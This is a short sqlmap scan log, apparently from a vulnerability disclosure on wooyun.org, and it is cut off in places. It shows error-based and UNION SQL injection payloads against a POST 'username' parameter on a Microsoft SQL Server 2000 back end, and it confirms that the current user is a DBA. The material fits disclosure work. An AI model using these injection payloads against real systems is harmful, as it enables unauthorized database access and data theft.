 ---
Parameter: username (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: username=admin%' AND 5241=CONVERT(INT,(SELECT CHAR(113) CHAR(120) CHAR(112) CHAR(98) CH
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: username=admin%' UNION ALL SELECT CHAR(113) CHAR(120) CHAR(112) CHAR(98) CHAR(113) CHAR
---
[11:28:14] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[11:28:14] [INFO] testing if current user is DBA
current user is DBA: True
[11:28:14] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\119
www.wooyun.org
[*] shutting down at 11:28:14